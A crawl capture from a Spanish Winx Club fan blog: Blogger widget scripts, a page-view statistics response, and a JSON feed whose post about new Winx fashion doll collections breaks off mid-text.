2014 de Yaygan!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTd_cTkALAKVpiMUIlUnJ63m813hFJxf5blxA42O_hTGvIsRYxD3qsVn8honZOCQywXCqTDh3mn2ERgZSbFD3X-QOyGsQ1xmO93TWL63ycj2S9Ti9WWPh01zfRvFuCArz5rM4oITEDxw/s1600/63142.jpg', 'url': 'https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3204900330955952323}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBmpDXHctFJG8KQr_x7ho32KtaTS5W-z678wYrwp99BRVL56q-np7gLHHj9p00H81LuVyZ3ncZ9vjrOINfwjnNPH9A5FQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBmpDXHctFJG8KQr_x7ho32KtaTS5W-z678wYrwp99BRVL56q-np7gLHHj9p00H81LuVyZ3ncZ9vjrOINfwjnNPH9A5FQ
body_size: 25
content:
{"total":15382928,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,44],[1,45],[2,50],[3,48],[4,71],[5,52],[6,50],[7,69],[8,100],[9,49],[10,56],[11,66],[12,64],[13,72],[14,55],[15,61],[16,70],[17,92],[18,54],[19,56],[20,83],[21,82],[22,48],[23,46],[24,69],[25,66],[26,68],[27,42],[28,59],[29,16]],"nextTickMs":156521}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/Productos%20Winx?alt=json-in-script&callback=related_results_labels
body_size: 46775
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Productos+Winx?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/Productos%20Winx"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Productos+Winx\/-\/Productos+Winx?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2855"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2799288464996475140"},"published":{"$t":"2021-09-05T13:52:00.003+02:00"},"updated":{"$t":"2021-09-24T23:53:18.580+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"EVERYTHING YOU NEED TO KNOW ABOUT THE NEW WINX CLUB DOLLS"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIpSCF75ROwY_3M4OXOm6mQtfo5T_A_6oGc_1M55VzqK-lyLxQBUbDvX1QSWmukMfk9zRLvrVODFTl8mIgL58-NZFM5IKQURAdDLjOaCf6WVTAM_cPuvx-OgZO6Vc5XtDIsLj03wYXiw\/s1133\/new+winx+dolls.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1133\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIpSCF75ROwY_3M4OXOm6mQtfo5T_A_6oGc_1M55VzqK-lyLxQBUbDvX1QSWmukMfk9zRLvrVODFTl8mIgL58-NZFM5IKQURAdDLjOaCf6WVTAM_cPuvx-OgZO6Vc5XtDIsLj03wYXiw\/w640-h424\/new+winx+dolls.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ERocco Giocattoli\u003C\/b\u003E will be the master toy distributor of the \u003Cb\u003Enew Winx Club fashion doll collection\u003C\/b\u003E in \u003Cb\u003EItaly\u003C\/b\u003E. The brand new Winx fashion dolls, \u003Cb\u003Eproduced by Witty Toys\u003C\/b\u003E, a company of \u003Cb\u003ERainbow group\u003C\/b\u003E, will be present in all the main toy stores, High streets and normal trade, \u003Cb\u003Eoffline and online\u003C\/b\u003E, nationwide.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EThe toy line launch will be supported by a very \u003Cb\u003Edense marketing\u003C\/b\u003E plan that will involve the products and the brand more generally through \u003Cb\u003Emultichannel campaigns\u003C\/b\u003E and consumers engagement.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EThe new collections offer an original and unprecedented gaming experience for a\u003Cb\u003E target 3-6 years old\u003C\/b\u003E, and will once again bring a breath of magical news to the world of toys.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EThey will go on sale at the end of October 2021 in Italy.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ELet's take a look at the collections...\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhvatPNGvlQYAAliy78mlrbDIO5itGudw1W_RsZLBUlfgd6ZYPwWYAcORZZOYL9FlKZ72HW_XGXuQgpWG0H0FcKytu2RlzBp1Si8R3CW8f2qI10UPfIF7hmodhVH0QJfYCSguXhzHtpQ\/s1400\/Winx-1400x500_Logo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"1400\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhvatPNGvlQYAAliy78mlrbDIO5itGudw1W_RsZLBUlfgd6ZYPwWYAcORZZOYL9FlKZ72HW_XGXuQgpWG0H0FcKytu2RlzBp1Si8R3CW8f2qI10UPfIF7hmodhVH0QJfYCSguXhzHtpQ\/w640-h228\/Winx-1400x500_Logo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EWINX CLUB\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003EThe ultimate Winx fashion dolls in \u003Cb\u003Etheir most original look!\u003C\/b\u003E The most fashionable fairies ever!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EEach fairy comes with a new, \u003Cb\u003Eavant-garde outfit and wings!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EThe collection includes:\u003C\/u\u003E Bloom, Flora, Stella and Tecna.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EProduct details:\u003C\/u\u003E\u0026nbsp;27cm tall Winx fashion dolls and 5 movable articulations.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EIt's promoted in tv spots from 11-01-2021 to 12-31-2021.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIQ5lUaa-aZyImJJzCUQjPQ4WWyCx1a6kS7aTEk_RRIOK4KKty0hKm2KuQimUfKjqdW3Klc4WLh4GkzaFFvhVVtRMwobp-HqSmlqMdA1-qsgzuFzaFAt33PI0s2stXZu-ZHlPmRQg-kQ\/s800\/8027679072482.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIQ5lUaa-aZyImJJzCUQjPQ4WWyCx1a6kS7aTEk_RRIOK4KKty0hKm2KuQimUfKjqdW3Klc4WLh4GkzaFFvhVVtRMwobp-HqSmlqMdA1-qsgzuFzaFAt33PI0s2stXZu-ZHlPmRQg-kQ\/w140-h400\/8027679072482.jpg\" width=\"140\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLfm5cMefVUD3A8JXvZSPotKwrF9VMCV3dx2fMRyNTm-wU4YMEpYG-JWYuyXA4209MAg8UB9s_di30oTF6LIyRqiXys43KCCYMw6DpC5rQ73ygU98Rd1zzOxVliubjvFA-DbG-nlloUw\/s800\/8027679072482_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLfm5cMefVUD3A8JXvZSPotKwrF9VMCV3dx2fMRyNTm-wU4YMEpYG-JWYuyXA4209MAg8UB9s_di30oTF6LIyRqiXys43KCCYMw6DpC5rQ73ygU98Rd1zzOxVliubjvFA-DbG-nlloUw\/w206-h400\/8027679072482_a.jpg\" width=\"206\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiANQVUoJfS7r5DYo-DnVY8vKQUp5D03zuV3OO2Rv5qZ-y_1D_NY59QPK2TljrnSYbwcuoXEWfCrs8JDQcs2LywFTEdwfxThh7I6bS2Otlc9vboajuaiayy6Wbrgz5o6haujT-bNPx_cQ\/s720\/OPP_Opening-Price-Point_800x800px_Bloom.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiANQVUoJfS7r5DYo-DnVY8vKQUp5D03zuV3OO2Rv5qZ-y_1D_NY59QPK2TljrnSYbwcuoXEWfCrs8JDQcs2LywFTEdwfxThh7I6bS2Otlc9vboajuaiayy6Wbrgz5o6haujT-bNPx_cQ\/w148-h400\/OPP_Opening-Price-Point_800x800px_Bloom.png\" width=\"148\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRDjGZbBkCOCyOqkIwc8hbBPZBN_bM2v1jNNKlHQ2yaDEHFDubq4KbykvQMYipvlhjiL5eaXNPitIS7MrbYigaLcLol-D9ouZy2BSOmZcvB3R_ndoc39Aikj5j2pMJybDdgR-UZ3DYfQ\/s800\/8027679072499.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRDjGZbBkCOCyOqkIwc8hbBPZBN_bM2v1jNNKlHQ2yaDEHFDubq4KbykvQMYipvlhjiL5eaXNPitIS7MrbYigaLcLol-D9ouZy2BSOmZcvB3R_ndoc39Aikj5j2pMJybDdgR-UZ3DYfQ\/w143-h400\/8027679072499.jpg\" width=\"143\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7b3dfoDizd0_TzsOfw7rKfpPTqgEdtEoMTT-H2CMvNV0IJEYslMRF9Lx6ZALsKmajEQWH7eHbGykzw37jh0XvdWMF-Bn2JUuRdN-Y7jDrBWml5CmYYKFrYIZHRrz4dmid3QpTgAtuZQ\/s800\/8027679072499_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7b3dfoDizd0_TzsOfw7rKfpPTqgEdtEoMTT-H2CMvNV0IJEYslMRF9Lx6ZALsKmajEQWH7eHbGykzw37jh0XvdWMF-Bn2JUuRdN-Y7jDrBWml5CmYYKFrYIZHRrz4dmid3QpTgAtuZQ\/w175-h400\/8027679072499_a.jpg\" width=\"175\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfcqXL6iZMqxufFJf4RYpBSiU5EdcSkj0oG9cZ33-7rxD1q1A0z18BB9zyUkJ7XQVRhpUiGIfpbVBALwV9_Dn20JHXQuqG6ISavhbyUnUjKlL94LmBfe4bCGkWyH9tUQvsFBB9wmGguw\/s742\/OPP_Opening-Price-Point_800x800px_Flora.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfcqXL6iZMqxufFJf4RYpBSiU5EdcSkj0oG9cZ33-7rxD1q1A0z18BB9zyUkJ7XQVRhpUiGIfpbVBALwV9_Dn20JHXQuqG6ISavhbyUnUjKlL94LmBfe4bCGkWyH9tUQvsFBB9wmGguw\/w176-h400\/OPP_Opening-Price-Point_800x800px_Flora.png\" width=\"176\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc-ZKlJ7kOk16wPIeuFnArdsc6kZFppLGCJ-Xm3N7F8CbYp0PO8n4HQpaO410l42m4fSmzcYRZLQTPDQplnCZwkYw5L1hH4KhnPHpw_dfyDt4lmpBquN73P96mX1JaVy5k568689scJw\/s800\/8027679072512.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc-ZKlJ7kOk16wPIeuFnArdsc6kZFppLGCJ-Xm3N7F8CbYp0PO8n4HQpaO410l42m4fSmzcYRZLQTPDQplnCZwkYw5L1hH4KhnPHpw_dfyDt4lmpBquN73P96mX1JaVy5k568689scJw\/w141-h400\/8027679072512.jpg\" width=\"141\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO0f2O2rzW3dEpqOB20JqIys29WgP69IApgLLSb-4R62-1i54pqEPwkkKKaTmuXxODZq92GxfUCOzus1ORJyBza5xZpzFLRBCIb0CXnBqIgPK3LN02ZTwcWPwBAaVrPXgrgcl5l9WacQ\/s800\/8027679072512_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO0f2O2rzW3dEpqOB20JqIys29WgP69IApgLLSb-4R62-1i54pqEPwkkKKaTmuXxODZq92GxfUCOzus1ORJyBza5xZpzFLRBCIb0CXnBqIgPK3LN02ZTwcWPwBAaVrPXgrgcl5l9WacQ\/w127-h400\/8027679072512_a.jpg\" width=\"127\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5FBhhqhGL7oUzAGiBXsokyRCta_7cdQfprtA0ttUeLnJhHsy6SlGATrEewkzH7q1JYp87L2A9oXrDXmbBGZVW5HBJJTN58dw1-RjuYG6CPzSgAX2I9dJLycBkXk5gR_cGpzvbTj6Oqw\/s742\/OPP_Opening-Price-Point_800x800px_Tecna.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5FBhhqhGL7oUzAGiBXsokyRCta_7cdQfprtA0ttUeLnJhHsy6SlGATrEewkzH7q1JYp87L2A9oXrDXmbBGZVW5HBJJTN58dw1-RjuYG6CPzSgAX2I9dJLycBkXk5gR_cGpzvbTj6Oqw\/w140-h400\/OPP_Opening-Price-Point_800x800px_Tecna.png\" width=\"140\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEYM9lJWqzF_ADU0tooM83RMwVsKcKFR69snt0w48hVX28IeTUXR6PrTIhl2I_SJXonwOfVYOxuzsbdFf-KLW_yEyhyphenhyphen-wOltGfAPszNIkPpn_EXlYvI4LyP6STqyNX6P0NHBCiZl1CRQ\/s800\/8027679072505.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEYM9lJWqzF_ADU0tooM83RMwVsKcKFR69snt0w48hVX28IeTUXR6PrTIhl2I_SJXonwOfVYOxuzsbdFf-KLW_yEyhyphenhyphen-wOltGfAPszNIkPpn_EXlYvI4LyP6STqyNX6P0NHBCiZl1CRQ\/w144-h400\/8027679072505.jpg\" width=\"144\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBTKTRUEpwkUglujbLXYTJJ4KDsfKjJtJTjBgcxvVGCT3FC4eZcmVcqpZ-WB3Ri9Cnf_khhdNSlLbHmt7wPrFeh_a4uOvoXjLOqsQecwCQltocRxPLaJ167sxMIHFcvkUsHkBn9sgWoQ\/s759\/OPP_Opening-Price-Point_800x800px_Stella.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBTKTRUEpwkUglujbLXYTJJ4KDsfKjJtJTjBgcxvVGCT3FC4eZcmVcqpZ-WB3Ri9Cnf_khhdNSlLbHmt7wPrFeh_a4uOvoXjLOqsQecwCQltocRxPLaJ167sxMIHFcvkUsHkBn9sgWoQ\/w133-h400\/OPP_Opening-Price-Point_800x800px_Stella.png\" width=\"133\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBLING THE WINGS\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003EIt’s not just what they wear... it's how they bling their wings! Showcase your creations with this \u003Cb\u003Eunique collection\u003C\/b\u003E to play real art and craft with the most loved fairies on the planet!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EChoose among Gem Wings and Glitzy Wings:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ECreate your original \u003Cb\u003EGem wings\u003C\/b\u003E by placing the Gem Sheet under the see-through wings and decorate using patterns and gems, or just remove the pre-cut segments to pull and reveal your \u003Cb\u003EGlitzy wings!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cu\u003EThe collection includes:\u003C\/u\u003E\u0026nbsp;Bloom, Flora, Stella and Aisha\/Layla.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EProduct details:\u003C\/u\u003E\u0026nbsp;23cm tall Winx fashion dolls and each set includes Gem Wings or Glitzy Wings play set.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIt's promoted in tv spots from 